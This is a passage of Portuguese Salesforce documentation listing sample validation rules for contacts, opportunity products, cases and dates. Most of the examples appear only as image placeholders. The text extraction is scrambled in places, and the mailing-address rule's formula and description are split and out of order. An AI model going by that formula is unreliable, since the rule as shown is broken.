Para obter mais informações sobre qualquer uma das funções de fórmula nestes exemplos, consulte [Operadores de fórmula e funções](#page-4156-0) na página 4151.

#### Evitando linguagem ofensiva nas perguntas





Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer** e **Database.com**

#### Evitando linguagem ofensiva nas respostas



#### Evitando linguagem ofensiva nas ideias



### Evitando linguagem ofensiva nos comentários de ideias



## <span id="page-4096-0"></span>Amostras de regras de validação de contatos

Para obter mais informações sobre qualquer uma das funções de fórmula nestes exemplos, consulte [Operadores de fórmula e funções](#page-4156-0) na página 4151.

do contato foram fornecidos.

**Mensagem de erro:** Rua, Cidade e País de correspondência obrigatórios.

ISBLANK( MailingStreet ), ISBLANK( MailingCity ), ISBLANK( MailingCountry )

Verifica se a Rua de correspondência, a Cidade de correspondência e o País de correspondência

### Campos de endereços de correspondência obrigatórios

OR(

)

**Local do erro:** Parte superior da página

EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer** e **Database.com**

#### Rua de correspondência obrigatória

**Campo Valor**

**Descrição:**

**Fórmula:**



# CEP de correspondência



## O Número de telefone tem formato internacional



### O número de telefone nos EUA tem dez dígitos



## <span id="page-4098-0"></span>Amostras de regras de validação de objetos cruzados

Para obter mais informações sobre qualquer uma das funções de fórmula nestes exemplos, consulte [Operadores de fórmula e funções](#page-4156-0) na página 4151.

## Os descontos devem estar dentro do intervalo

Este exemplo consiste em três regras de validação em produtos de oportunidade. Os exemplos a seguir trabalham juntos para ajudar você a gerenciar valores de desconto de produtos e exigem um campo de porcentagem personalizado em produtos dea oportunidade chamado Desconto de linha. Os exemplos a seguir também exigem que você use catálogos de preços e personalize o campo Família de produtos para incluir os seguintes valores: *Software*, *Consultoria* e *Treinamento*.

# EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer** e **Database.com**

#### **Descontos de software**





#### **Descontos de consultoria**



#### **Descontos no treinamento**



## Evitar mudar produtos da oportunidade para oportunidades fechadas

Este exemplo consiste em duas regras de validação: uma em produtos de oportunidade e outra em oportunidades.





A regra de validação a seguir é sobre oportunidades.



# Evitar salvar um caso quando a conta não tiver suporte



## Evitar salvar um caso quando o contato não estiver mais na empresa



# <span id="page-4101-0"></span>Amostras de regras de validação de datas

Para obter mais informações sobre qualquer uma das funções de fórmula nestes exemplos, consulte [Operadores de fórmula e funções](#page-4156-0) na página 4151.

### A data deve ser um dia de semana



EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer** e **Database.com**

## A data deve ser um dia de fim de semana



## A data deve estar no mês atual



## A data deve estar no ano atual



## A data deve ser o último dia do mês

